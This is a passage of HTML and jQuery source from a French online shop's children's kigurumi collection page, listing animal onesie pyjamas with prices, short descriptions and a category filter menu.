            <h3 class='h2' style="font-size: 1em;">Kigurumi Dragon Rouge Enfant</h3>
          
          
        </div>
        
          
          
          
              
                <div class="product_description" style="text-transform: none !important;">Avec cette Combinaison Dragon pour Enfant, votre enfant aura une irrépressible envie de jouer avec le feu !</div>
          
          
          
        
        
          <div class="product-card__price">
            
              
              
                
                À partir de €37,90
              

            
</div>
        
        
          <span class="btn--secondary ">Voir</span>
        
    </div>
  </a>
  
  

  
    
    
  

</div>

<style>
  
    #Overlay--5868097503390.product-card__overlay { height: 100% }
    #Btn--5868097503390.product-card__overlay-btn { top: 50% }
  
</style> 
                </div>
              </div>
            </div>
          
            <div class="grid__item single-product small--one-half medium-up--one-quarter" id="single-product">
              <div id="custom-productss" class="">
                <div id="custom-products" class="">
                   <!-- /snippets/product-card.liquid -->



<div class="product-card" 
     id="product-card--collection-template"
     >
  
    <a href="/products/combinaison-chouette" class="product-card-link">
  
    <div class="product_image swap-true" style="margin-left: 1px;">
      
      
      
      <div class="product-card__image-container">
        <div class="product-card__image-wrapper first">  
          <div class="product-card__image js" style="max-width: 163.19444444444443px;" data-image-id="20450519711902">
            <div style="padding-top:144.00000000000003%;">
              
              <img class="lazyload "
                
                data-src="//kigurumi-party.fr/cdn/shop/products/pyjama-chouette_2000x_84f033c0-2927-45aa-b201-6f11a2261f05_{width}x.jpg?v=1611139563"
                data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"
                data-aspectratio="0.6944444444444444"
                data-sizes="auto"
                data-parent-fit="contain"
                data-image
                alt="Combinaison Pyjama Enfant Chouette">
              
                <img class=" secondary lazyload " src="//kigurumi-party.fr/cdn/shop/products/grenouillere-chouette-garcon_2000x_8a0432ad-013b-410d-9114-05758639f2a9_large.jpg?v=1611139563" alt="Combinaison Pyjama Enfant Chouette" />
              
            </div>
            <div class="placeholder-background placeholder-background--animation" data-image-placeholder></div>
          </div>
          <noscript>
            <img src="//kigurumi-party.fr/cdn/shop/products/pyjama-chouette_2000x_84f033c0-2927-45aa-b201-6f11a2261f05_480x480.jpg?v=1611139563" alt="Combinaison Pyjama Enfant Chouette" class="product-card__image">
          </noscript>
        </div>
      </div>
      
            
            
              
                
                  
                    
                  
                
              
            
              
                
                  
                    
                  
                
              
            
              
                
                  
                    
                  
                
              
            
          
      
    </div>  
    <div class="product-card__info">
        

        <div class="product-card__name">
          
            <h3 class='h2' style="font-size: 1em;">Combinaison Pyjama Enfant Chouette</h3>
          
          
        </div>
        
          
          
          
              
                <div class="product_description" style="text-transform: none !important;">Avec votre Combinaison Chouette, vous deviendrez l'oiseau le plus connu de la forêt
</div>
          
          
          
        
        
          <div class="product-card__price">
            
              
              
                <span class="visually-hidden">Prix régulier</span>
                €37,90
              

            
</div>
        
        
          <span class="btn--secondary ">Voir</span>
        
    </div>
  </a>
  
  

  
    
    
      
      
      <div class="collection_swatches  small--hide" id="collection-swatches--collection-template">
        <div class="collection_one-product">
        
        
        
        </div>
      </div>
    
  
    
    
  

</div>

<style>
  
    #Overlay--5901407846558.product-card__overlay { height: 100% }
    #Btn--5901407846558.product-card__overlay-btn { top: 50% }
  
</style> 
                </div>
              </div>
            </div>
          
            <div class="grid__item single-product small--one-half medium-up--one-quarter" id="single-product">
              <div id="custom-productss" class="">
                <div id="custom-products" class="">
                   <!-- /snippets/product-card.liquid -->



<div class="product-card" 
     id="product-card--collection-template"
     >
  
    <a href="/products/combinaison-panthere-rose" class="product-card-link">
  
    <div class="product_image swap-true" style="margin-left: 1px;">
      
      
      
      <div class="product-card__image-container">
        <div class="product-card__image-wrapper first">  
          <div class="product-card__image js" style="max-width: 163.19444444444443px;" data-image-id="20986152222878">
            <div style="padding-top:144.00000000000003%;">
              
              <img class="lazyload "
                
                data-src="//kigurumi-party.fr/cdn/shop/products/combinaison-panthere-rose_{width}x.jpg?v=1611139628"
                data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"
                data-aspectratio="0.6944444444444444"
                data-sizes="auto"
                data-parent-fit="contain"
                data-image
                alt="Combinaison Pyjama Enfant Panthère Rose">
              
                <img class=" secondary lazyload " src="//kigurumi-party.fr/cdn/shop/products/combinaison-panthere-rose-enfant_large.jpg?v=1611139628" alt="Combinaison Pyjama Enfant Panthère Rose" />
              
            </div>
            <div class="placeholder-background placeholder-background--animation" data-image-placeholder></div>
          </div>
          <noscript>
            <img src="//kigurumi-party.fr/cdn/shop/products/combinaison-panthere-rose_480x480.jpg?v=1611139628" alt="Combinaison Pyjama Enfant Panthère Rose" class="product-card__image">
          </noscript>
        </div>
      </div>
      
            
            
              
                
                  
                
              
            
              
                
                  
                
              
            
              
                
                  
                
              
            
          
      
    </div>  
    <div class="product-card__info">
        

        <div class="product-card__name">
          
            <h3 class='h2' style="font-size: 1em;">Combinaison Pyjama Enfant Panthère Rose</h3>
          
          
        </div>
        
          
          
          
              
          
          
        
        
          <div class="product-card__price">
            
              
              
                <span class="visually-hidden">Prix régulier</span>
                €37,90
              

            
</div>
        
        
          <span class="btn--secondary ">Voir</span>
        
    </div>
  </a>
  
  

  
    
    
  

</div>

<style>
  
    #Overlay--5908649640094.product-card__overlay { height: 100% }
    #Btn--5908649640094.product-card__overlay-btn { top: 50% }
  
</style> 
                </div>
              </div>
            </div>
          
            <div class="grid__item single-product small--one-half medium-up--one-quarter" id="single-product">
              <div id="custom-productss" class="">
                <div id="custom-products" class="">
                   <!-- /snippets/product-card.liquid -->



<div class="product-card" 
     id="product-card--collection-template"
     >
  
    <a href="/products/combinaison-pyjama-fille-cerf" class="product-card-link">
  
    <div class="product_image swap-true" style="margin-left: 1px;">
      
      
      
      <div class="product-card__image-container">
        <div class="product-card__image-wrapper first">  
          <div class="product-card__image js" style="max-width: 163.19444444444443px;" data-image-id="20437421949086">
            <div style="padding-top:144.00000000000003%;">
              
              <img class="lazyload "
                
                data-src="//kigurumi-party.fr/cdn/shop/products/combinaison-pyjama-fille-animal_2000x_fc4b9da9-3138-4888-9984-a0f262d15934_{width}x.jpg?v=1607780251"
                data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"
                data-aspectratio="0.6944444444444444"
                data-sizes="auto"
                data-parent-fit="contain"
                data-image
                alt="Combinaison Pyjama Cerf Fille/Garçon">
              
                <img class=" secondary lazyload " src="//kigurumi-party.fr/cdn/shop/products/pyjama-combinaison-fille-animal_2000x_85709faa-c6ec-429f-badc-9655138ca4d2_large.jpg?v=1607780251" alt="Combinaison Pyjama Cerf Fille/Garçon" />
              
            </div>
            <div class="placeholder-background placeholder-background--animation" data-image-placeholder></div>
          </div>
          <noscript>
            <img src="//kigurumi-party.fr/cdn/shop/products/combinaison-pyjama-fille-animal_2000x_fc4b9da9-3138-4888-9984-a0f262d15934_480x480.jpg?v=1607780251" alt="Combinaison Pyjama Cerf Fille/Garçon" class="product-card__image">
          </noscript>
        </div>
      </div>
      
            
            
              
                
                  
                
              
            
              
                
                  
                
              
            
              
                
                  
                
              
            
          
      
    </div>  
    <div class="product-card__info">
        

        <div class="product-card__name">
          
            <h3 class='h2' style="font-size: 1em;">Combinaison Pyjama Cerf Fille/Garçon</h3>
          
          
        </div>
        
          
          
          
              
                <div class="product_description" style="text-transform: none !important;">Devenez la reine de la forêt en revêtant cette combinaison pyjama cerf fille</div>
          
          
          
        
        
          <div class="product-card__price">
            
              
              
                <span class="visually-hidden">Prix régulier</span>
                €37,90
              

            
</div>
        
        
          <span class="btn--secondary ">Voir</span>
        
    </div>
  </a>
  
  

  
    
    
  

</div>

<style>
  
    #Overlay--5897432105118.product-card__overlay { height: 100% }
    #Btn--5897432105118.product-card__overlay-btn { top: 50% }
  
</style> 
                </div>
              </div>
            </div>
          
            <div class="grid__item single-product small--one-half medium-up--one-quarter" id="single-product">
              <div id="custom-productss" class="">
                <div id="custom-products" class="">
                   <!-- /snippets/product-card.liquid -->



<div class="product-card" 
     id="product-card--collection-template"
     >
  
    <a href="/products/pyjama-cochon-rose" class="product-card-link">
  
    <div class="product_image swap-true" style="margin-left: 1px;">
      
      
      
      <div class="product-card__image-container">
        <div class="product-card__image-wrapper first">  
          <div class="product-card__image js" style="max-width: 163.19444444444443px;" data-image-id="20555740250270">
            <div style="padding-top:144.00000000000003%;">
              
              <img class="lazyload "
                
                data-src="//kigurumi-party.fr/cdn/shop/products/pyjama-cochon_2000x_42b8c0ab-62fe-4eb1-b5ff-db6f5854478d_{width}x.jpg?v=1611139625"
                data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"
                data-aspectratio="0.6944444444444444"
                data-sizes="auto"
                data-parent-fit="contain"
                data-image
                alt="Pyjama Kigurumi Enfant Cochon Rose">
              
                <img class=" secondary lazyload " src="//kigurumi-party.fr/cdn/shop/products/combinaison-pyjama-cochon-enfant_2000x_30c23572-0820-44c3-8ea3-bbe89e6fb334_large.jpg?v=1611139625" alt="Pyjama Kigurumi Enfant Cochon Rose" />
              
            </div>
            <div class="placeholder-background placeholder-background--animation" data-image-placeholder></div>
          </div>
          <noscript>
            <img src="//kigurumi-party.fr/cdn/shop/products/pyjama-cochon_2000x_42b8c0ab-62fe-4eb1-b5ff-db6f5854478d_480x480.jpg?v=1611139625" alt="Pyjama Kigurumi Enfant Cochon Rose" class="product-card__image">
          </noscript>
        </div>
      </div>
      
            
            
              
                
                  
                    
                  
                
              
            
              
                
                  
                    
                  
                
              
            
              
                
                  
                    
                  
                
              
            
          
      
    </div>  
    <div class="product-card__info">
        

        <div class="product-card__name">
          
            <h3 class='h2' style="font-size: 1em;">Pyjama Kigurumi Enfant Cochon Rose</h3>
          
          
        </div>
        
          
          
          
              
                <div class="product_description" style="text-transform: none !important;">Soignez le look de votre petit avec ce pyjama cochon rose</div>
          
          
          
        
        
          <div class="product-card__price">
            
              
              
                <span class="visually-hidden">Prix régulier</span>
                €37,90
              

            
</div>
        
        
          <span class="btn--secondary ">Voir</span>
        
    </div>
  </a>
  
  

  
    
    
      
      
      <div class="collection_swatches  small--hide" id="collection-swatches--collection-template">
        <div class="collection_one-product">
        
        
        
        </div>
      </div>
    
  
    
    
  

</div>

<style>
  
    #Overlay--5908642070686.product-card__overlay { height: 100% }
    #Btn--5908642070686.product-card__overlay-btn { top: 50% }
  
</style> 
                </div>
              </div>
            </div>
          
            <div class="grid__item single-product small--one-half medium-up--one-quarter" id="single-product">
              <div id="custom-productss" class="">
                <div id="custom-products" class="">
                   <!-- /snippets/product-card.liquid -->



<div class="product-card" 
     id="product-card--collection-template"
     >
  
    <a href="/products/kigurumi-chat-alice" class="product-card-link">
  
    <div class="product_image swap-true" style="margin-left: 1px;">
      
      
      
      <div class="product-card__image-container">
        <div class="product-card__image-wrapper first">  
          <div class="product-card__image js" style="max-width: 163.19444444444443px;" data-image-id="21036203933854">
            <div style="padding-top:144.00000000000003%;">
              
              <img class="lazyload "
                
                data-src="//kigurumi-party.fr/cdn/shop/products/kigurumi-chat-alice-au-pays-des-merveilles_{width}x.jpg?v=1611138607"
                data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"
                data-aspectratio="0.6944444444444444"
                data-sizes="auto"
                data-parent-fit="contain"
                data-image
                alt="Kigurumi Chat Enfant Alice">
              
                <img class=" secondary lazyload " src="//kigurumi-party.fr/cdn/shop/products/pyjama-kigurumi-chat-alice-au-pays-des-merveilles_large.jpg?v=1611138607" alt="Kigurumi Chat Enfant Alice" />
              
            </div>
            <div class="placeholder-background placeholder-background--animation" data-image-placeholder></div>
          </div>
          <noscript>
            <img src="//kigurumi-party.fr/cdn/shop/products/kigurumi-chat-alice-au-pays-des-merveilles_480x480.jpg?v=1611138607" alt="Kigurumi Chat Enfant Alice" class="product-card__image">
          </noscript>
        </div>
      </div>
      
            
            
              
                
                  
                
              
            
              
                
                  
                
              
            
              
                
                  
                
              
            
          
      
    </div>  
    <div class="product-card__info">
        

        <div class="product-card__name">
          
            <h3 class='h2' style="font-size: 1em;">Kigurumi Chat Enfant Alice</h3>
          
          
        </div>
        
          
          
          
              
                <div class="product_description" style="text-transform: none !important;">Caractéristiques :

Kigurumi Chat Alice au Pays des Merveilles chaud et confortable

Haute qualité, coutures solides
Lavage en machine à 30°, éviter le sèche-linge
Conçu en polyester souple et résistant
LIVRAISON STANDARD GRATUITE

Ce pyjama japonais est unisexe, référez-vous simplement à notre guide des tailles. Pour un confort maximal, nous vous recommandons de prendre une taille au-dessus de celle indiquée.</div>
          
          
          
        
        
          <div class="product-card__price">
            
              
              
                <span class="visually-hidden">Prix régulier</span>
                €39,90
              

            
</div>
        
        
          <span class="btn--secondary ">Voir</span>
        
    </div>
  </a>
  
  

  
    
    
  

</div>

<style>
  
    #Overlay--5861811126430.product-card__overlay { height: 100% }
    #Btn--5861811126430.product-card__overlay-btn { top: 50% }
  
</style> 
                </div>
              </div>
            </div>
          
            <div class="grid__item single-product small--one-half medium-up--one-quarter" id="single-product">
              <div id="custom-productss" class="">
                <div id="custom-products" class="">
                   <!-- /snippets/product-card.liquid -->



<div class="product-card" 
     id="product-card--collection-template"
     >
  
    <a href="/products/combinaison-chat-fille" class="product-card-link">
  
    <div class="product_image swap-true" style="margin-left: 1px;">
      
      
      
      <div class="product-card__image-container">
        <div class="product-card__image-wrapper first">  
          <div class="product-card__image js" style="max-width: 163.19444444444443px;" data-image-id="20450704162974">
            <div style="padding-top:144.00000000000003%;">
              
              <img class="lazyload "
                
                data-src="//kigurumi-party.fr/cdn/shop/products/pyjama-chat-pour-fille_2000x_226d2189-4fc5-423d-988b-20035626de8a_{width}x.jpg?v=1607780192"
                data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"
                data-aspectratio="0.6944444444444444"
                data-sizes="auto"
                data-parent-fit="contain"
                data-image
                alt="Pyjama Kigurumi Chat Fille Multicolore">
              
                <img class=" secondary lazyload " src="//kigurumi-party.fr/cdn/shop/products/grenouillere-chat-multicolore_2000x_c5404dd3-68f2-47bb-af9b-55b0d801bd1a_large.jpg?v=1607780193" alt="Pyjama Kigurumi Chat Fille Multicolore" />
              
            </div>
            <div class="placeholder-background placeholder-background--animation" data-image-placeholder></div>
          </div>
          <noscript>
            <img src="//kigurumi-party.fr/cdn/shop/products/pyjama-chat-pour-fille_2000x_226d2189-4fc5-423d-988b-20035626de8a_480x480.jpg?v=1607780192" alt="Pyjama Kigurumi Chat Fille Multicolore" class="product-card__image">
          </noscript>
        </div>
      </div>
      
            
            
              
                
                  
                    
                  
                
              
            
              
                
                  
                    
                  
                
              
            
              
                
                  
                    
                  
                
              
            
          
      
    </div>  
    <div class="product-card__info">
        

        <div class="product-card__name">
          
            <h3 class='h2' style="font-size: 1em;">Pyjama Kigurumi Chat Fille Multicolore</h3>
          
          
        </div>
        
          
          
          
              
                <div class="product_description" style="text-transform: none !important;">Le Pyjama Combinaison Chat Fille est idéal pour votre petite princesse !</div>
          
          
          
        
        
          <div class="product-card__price">
            
              
              
                <span class="visually-hidden">Prix régulier</span>
                €37,90
              

            
</div>
        
        
          <span class="btn--secondary ">Voir</span>
        
    </div>
  </a>
  
  

  
    
    
      
      
      <div class="collection_swatches  small--hide" id="collection-swatches--collection-template">
        <div class="collection_one-product">
        
        
        
        </div>
      </div>
    
  
    
    
  

</div>

<style>
  
    #Overlay--5859156754590.product-card__overlay { height: 100% }
    #Btn--5859156754590.product-card__overlay-btn { top: 50% }
  
</style> 
                </div>
              </div>
            </div>
          
            <div class="grid__item single-product small--one-half medium-up--one-quarter" id="single-product">
              <div id="custom-productss" class="">
                <div id="custom-products" class="">
                   <!-- /snippets/product-card.liquid -->



<div class="product-card" 
     id="product-card--collection-template"
     >
  
    <a href="/products/pyjama-panda-fille" class="product-card-link">
  
    <div class="product_image swap-true" style="margin-left: 1px;">
      
      
      
      <div class="product-card__image-container">
        <div class="product-card__image-wrapper first">  
          <div class="product-card__image js" style="max-width: 235px;" data-image-id="19847585366174">
            <div style="padding-top:100.0%;">
              
              <img class="lazyload "
                
                data-src="//kigurumi-party.fr/cdn/shop/products/pyjama_panda_enfant_zoo_bambou_{width}x.png?v=1605108945"
                data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="contain"
                data-image
                alt="Pyjama Panda Fille | Kigurumi Party">
              
                <img class=" secondary lazyload " src="//kigurumi-party.fr/cdn/shop/products/combinaison-pyjama-fille-panda_2000x_1b15ba48-5eea-462a-a1e7-2d0c29aba378_large.jpg?v=1607780186" alt="Pyjama Kigurumi Panda Fille" />
              
            </div>
            <div class="placeholder-background placeholder-background--animation" data-image-placeholder></div>
          </div>
          <noscript>
            <img src="//kigurumi-party.fr/cdn/shop/products/pyjama_panda_enfant_zoo_bambou_480x480.png?v=1605108945" alt="Pyjama Panda Fille | Kigurumi Party" class="product-card__image">
          </noscript>
        </div>
      </div>
      
            
            
              
                
                  
                
              
            
              
                
                  
                
              
            
              
                
                  
                
              
            
          
      
    </div>  
    <div class="product-card__info">
        

        <div class="product-card__name">
          
            <h3 class='h2' style="font-size: 1em;">Pyjama Kigurumi Panda Fille</h3>
          
          
        </div>
        
          
          
          
              
                <div class="product_description" style="text-transform: none !important;">Caractéristiques :

Pyjama Panda Fille chaud, doux et confortable

Haute qualité, coutures solides
Lavage en machine à 30°, éviter le sèche-linge
Conçu en polyester souple et résistant
LIVRAISON OFFERTE GRATUITE

Ce kigurumi est unisexe, référez-vous simplement à notre guide des tailles. Pour un confort maximal, nous vous recommandons de prendre une taille au-dessus de celle indiquée.</div>
          
          
          
        
        
          <div class="product-card__price">
            
              
              
                <span class="visually-hidden">Prix régulier</span>
                €37,90
              

            
</div>
        
        
          <span class="btn--secondary ">Voir</span>
        
    </div>
  </a>
  
  

  
    
    
  

</div>

<style>
  
    #Overlay--5855902793886.product-card__overlay { height: 100% }
    #Btn--5855902793886.product-card__overlay-btn { top: 50% }
  
</style> 
                </div>
              </div>
            </div>
          
            <div class="grid__item single-product small--one-half medium-up--one-quarter" id="single-product">
              <div id="custom-productss" class="">
                <div id="custom-products" class="">
                   <!-- /snippets/product-card.liquid -->



<div class="product-card" 
     id="product-card--collection-template"
     >
  
    <a href="/products/pyjama-forme-ours" class="product-card-link">
  
    <div class="product_image swap-true" style="margin-left: 1px;">
      
      
      
      <div class="product-card__image-container">
        <div class="product-card__image-wrapper first">  
          <div class="product-card__image js" style="max-width: 235px;" data-image-id="20453361025182">
            <div style="padding-top:100.0%;">
              
              <img class="lazyload "
                
                data-src="//kigurumi-party.fr/cdn/shop/products/New-Unicorn-Onesies-Kigurumi-Cartoon-Animal-Rogue-Rabbit-Pajamas-Cosplay-Costumes-Adult-3D-Cat-Sleepwear-Jumpsuit_{width}x.jpg?v=1607541182"
                data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="contain"
                data-image
                alt="Pyjama Kigurumi Ours Rouge">
              
                <img class=" secondary lazyload " src="//kigurumi-party.fr/cdn/shop/products/2020-Winter-Woman-Kigurumi-Pijama-Adult-Anime-Carton-Hooded-Jumpsuits-Onesies-Adulto-Onesies-Kigurumi-Sleepwear_large.jpg?v=1607541182" alt="Pyjama Kigurumi Ours Rouge" />
              
            </div>
            <div class="placeholder-background placeholder-background--animation" data-image-placeholder></div>
          </div>
          <noscript>
            <img src="//kigurumi-party.fr/cdn/shop/products/New-Unicorn-Onesies-Kigurumi-Cartoon-Animal-Rogue-Rabbit-Pajamas-Cosplay-Costumes-Adult-3D-Cat-Sleepwear-Jumpsuit_480x480.jpg?v=1607541182" alt="Pyjama Kigurumi Ours Rouge" class="product-card__image">
          </noscript>
        </div>
      </div>
      
            
            
              
                
                  
                    
                  
                
              
            
              
                
                  
                    
                  
                
              
            
              
                
                  
                    
                  
                
              
            
          
      
    </div>  
    <div class="product-card__info">
        

        <div class="product-card__name">
          
            <h3 class='h2' style="font-size: 1em;">Pyjama Kigurumi Ours Rouge</h3>
          
          
        </div>
        
          
          
          
              
                <div class="product_description" style="text-transform: none !important;">Hibernez et chassez à votre guise avec ce pyjama en forme d'ours !</div>
          
          
          
        
        
          <div class="product-card__price">
            
              
              
                <span class="visually-hidden">Prix régulier</span>
                €47,90
              

            
</div>
        
        
          <span class="btn--secondary ">Voir</span>
        
    </div>
  </a>
  
  

  
    
    
      
      
      <div class="collection_swatches  small--hide" id="collection-swatches--collection-template">
        <div class="collection_one-product">
        
        
        
        </div>
      </div>
    
  
    
    
  

</div>

<style>
  
    #Overlay--5716679983262.product-card__overlay { height: 100% }
    #Btn--5716679983262.product-card__overlay-btn { top: 50% }
  
</style> 
                </div>
              </div>
            </div>
          
        
      </div>
      
        
          <div class="pagination_bottom">
            <div class="pagination">
              <span class="prev"><a href="/collections/kigurumi-enfant?page=1" title="">&laquo; Précédent</a></span> <span class="page"><a href="/collections/kigurumi-enfant?page=1" title="">1</a></span> <span class="page current">2</span>
            </div>
          </div>
        
      
    </div>
    
      
    
  </div>
</div>


<div id="Modal-Filters" class="modal-filters">
  <div class="modal-content">
    <span class="close">&times;</span>
    
      <div class="sidebar-filter-products filters" id="SideBarFilter">
        <div class="modal-filters_remove">
          <a class="remove-tags">Tout Supprimer <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg></a>
        </div>  
        
          <div class="sidebar-section">
            
    
    
      <h4 class="h6 sidebar-filters toggle">Filtrer par Menu</h4>
      <ul class="sidebar-filters-content toggle_list">
      
        

        <li>
          
            <a data-no-instant href="/collections/meilleures-ventes" class=" parent-link--true">
              Meilleures Ventes
            </a>
          

          
          </li>
        
        

        <li>
          
            <a data-no-instant href="/collections/kigurumi" class=" parent-link--true">
              Nos Kigurumis
            </a>
          

          
            <span class="menu-toggle" aria-haspopup="true" aria-expanded="true"> </span>
			      <ul class="menu-content">
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-adulte">Kigurumi Adulte</a>
				            
                    <span class="menu-toggle" aria-haspopup="true" aria-expanded="false"> </span>
					          <ul class="menu-content">
                      
                        <li class="sub-menu">
                          <a  href="/collections/kigurumi-homme">Kigurumi Homme</a>
                        </li>
                      
                        <li class="sub-menu">
                          <a  href="/collections/combinaison-pyjama-femme">Kigurumi Femme</a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="sub-menu active">
                  <a class="active" href="/collections/kigurumi-enfant">Kigurumi Enfant</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/combinaison-pyjama-bebe">Kigurumi Bébé</a>
				            
                </li>
              
             </ul>
           
          </li>
        
        

        <li>
          
            <a data-no-instant href="/collections/combinaison-pyjama-animaux" class=" parent-link--true">
              Kigurumi Animaux
            </a>
          

          
            <span class="menu-toggle" aria-haspopup="true" aria-expanded="false"> </span>
			      <ul class="menu-content">
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-panda">Kigurumi Panda</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-chat">Kigurumi Chat</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-dragon">Kigurumi Dragon</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-renard">Kigurumi Renard</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-dinosaure">Kigurumi Dinosaure</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-lapin">Kigurumi Lapin</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-ours">Kigurumi Ours</a>
				            
                </li>
              
             </ul>
           
          </li>
        
        

        <li>
          
            <a data-no-instant href="/collections/kigurumi-licorne" class=" parent-link--true">
              Kigurumis Licorne
            </a>
          

          
          </li>
        
        

        <li>
          
            <a data-no-instant href="/collections/kigurumi-pokemon" class=" parent-link--true">
              Kigurumi Pokémon
            </a>
          

          
            <span class="menu-toggle" aria-haspopup="true" aria-expanded="false"> </span>
			      <ul class="menu-content">
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-pikachu">Kigurumis Pikachu</a>
				            
                </li>
              
             </ul>
           
          </li>
        
        

        <li>
          
            <a data-no-instant href="/collections/kigurumi-disney" class=" parent-link--true">
              Kigurumi Disney
            </a>
          

          
            <span class="menu-toggle" aria-haspopup="true" aria-expanded="false"> </span>
			      <ul class="menu-content">
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-stitch">Kigurumis Stitch</a>
				            
                </li>
              
                

                <li class="sub-menu ">
                  <a  href="/collections/kigurumi-krokmou">Kigurumis Krokmou</a>
				            
                </li>
              
             </ul>
           
          </li>
        
      </ul>
    


<script>
/*$('body').on('click', '.sidebar .parent-link--false', function(e) {
  e.preventDefault();
  $menu = $(this).parent('li');
  $menu.find('.menu-toggle').toggleClass('.active');
  $menu.find('ul').slideToggle();
}); */
  
$('body').unbind().on('click', '.menu-toggle', function(e) {
  e.preventDefault();
  e.stopPropagation();
  var $menu = $(this).parent('li');
  var $menuContent = $menu.find('.menu-content');
  var $menuContentFirst = $menuContent[0];
  $($menuContentFirst).toggleClass('show');
  $(this).toggleClass('active');
});
  
$(document).on('shopify:block:select', '#shopify-section-collection-template', function(event) {
  $menu = $(event.target).parent('li');
  $menu.find('.menu-content').slideDown(150);
});
 
$(document).on('shopify:block:deselect', '#shopify-section-collection-template', function(event) {
  $menu = $(event.target).parent('li');
  $menu.find('.menu-content').slideUp(150);
});  
  
</script>

          </div>
        
      </div>
    
    <a class="btn--secondary apply-filters " style="padding: 15px !important;" id="Apply_Filters">Appliquer</a>
  </div>
</div>



<style>
  h2 {font-size:1.5em;}
   
      @media screen and (min-width: 990px){ 
        .sidebar .products { max-width: unset !important }
        .product-grid { margin: 0 50px; width: 100% }
        .section-header { margin: 0 auto; max-width: 1180px }
        .page-width:first-of-type { max-width: none }
      } 
    
  .onload-change-width  .product-card__info, .onload-change-width .collection_swatches .collection_one-product, .onload-change-width .product-card__info .btn--secondary { height: 0  !important; opacity: 0  !important; visibility: hidden  !important }

  .single-product {
    transition: all 1s ease;
    
  }

  @media only screen and (min-width:498px){
    #collection-template.page-container-b {
      width: 100%;
      margin: 0px;
      padding: 0px;
    }
    
      .section-header__item.collection_description { margin: 0 50px; max-width: 1180px;}
    
     
      .sort-by { margin-bottom: 4px }
    
  }
      
  @media only screen and (max-width:498px){
    #collection-template.page-container-b { 
      margin-top: 0px;
      margin-bottom: 0px;
      padding-top: 0px;
      padding-bottom: 0px;
    } 
    .section-header__title { margin-bottom: 10px }
  }
  
  .grid__item.single-product {  padding-left: 0}

  
</style>

<script>
    
    //---------------- Développer Les Menus de Filtres pour les collections ----------------- //

    (function() {
      $('body').on('click', '.sidebar-filters', function() {
        $(this).next('.sidebar-filters-content').toggleClass('show');
        $(this).toggleClass('active');
      });
      
      $(document).on('shopify:block:select', '#shopify-section-collection-template', function(event) {
        $(event.target).find('.sidebar-filters-content').slideDown(150);
      });
    
      $(document).on('shopify:block:deselect', '#shopify-section-collection-template', function(event) {
        $(event.target).find('.sidebar-filters-content').slideUp(150);
      });
      
    }());
      
    //--------------- Modal Mobile Filters --------------------//


    var modal = document.getElementById("Modal-Filters");
    var btn = document.getElementById("modal");
    var span = document.getElementsByClassName("close")[0];
    btn.onclick = function() { $(modal).addClass('active'); }
    span.onclick = function() { $(modal).removeClass('active'); }
    window.onclick = function(event) { if (event.target == modal) { $(modal).removeClass('active'); }}

    // --------------- Filtrage Avancée -------------- // 

    var collFilters = jQuery('#Modal-Filters');
    collFilters = jQuery('.sidebar-filters-content', collFilters);
    collFilters = jQuery('.filter-product', collFilters);
    var oldTag;
    var newTags = [];
    
    var checkbox_icon = "\u003csvg height=\"15px\" viewBox=\"0 0 512 512\" width=\"15px\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"m452 512h-392c-33.085938 0-60-26.914062-60-60v-392c0-33.085938 26.914062-60 60-60h392c33.085938 0 60 26.914062 60 60v392c0 33.085938-26.914062 60-60 60zm-392-472c-11.027344 0-20 8.972656-20 20v392c0 11.027344 8.972656 20 20 20h392c11.027344 0 20-8.972656 20-20v-392c0-11.027344-8.972656-20-20-20zm370.898438 111.34375-29.800782-26.6875-184.964844 206.566406-107.351562-102.046875-27.558594 28.988281 137.21875 130.445313zm0 0\"\/\u003e\u003c\/svg\u003e";
    var checkbox = '<span class="checkbox-icon"></span>';

    $(document).ready(function(){
      collFilters.each(function() {
        if(jQuery(this).hasClass('active')){
          if (jQuery(this).attr("value")) {
            var selected = jQuery(this).attr("value");
            var select_format = selected.replace(/\./, '-');
            select_format = select_format.replace(/ /, '-');
            newTags.push(select_format);
          }
        }
      });
    });
      
    $('body').on("click", ".remove-tags", function() {
       window.location.href = '/collections/kigurumi-enfant';
      
    });

    $('body').on("click",".remove-tag", function() {
      if ($(this).attr("value")) {
        var FilterOldTag = $(this);
        oldTag = FilterOldTag.attr("value").toLowerCase();
        newTags = [];
        collFilters.each(function() {
          if(jQuery(this).hasClass('active')){
            if(jQuery(this).attr("value") == oldTag) {
              FilterOldTag.removeClass('active');
              FilterOldTag.children('.title-tag').removeClass('active');
              FilterOldTag.children('.checkbox-icon').removeClass('active');
              FilterOldTag.children('.checkbox-icon').find('svg').remove();
            }
            for(i=0;i<=newTags.length;i++){
              if(newTags[i] == $(this).attr("value")){
                var selected = $(this).attr("value");
                var select_format = selected.replace(/\./, '-');
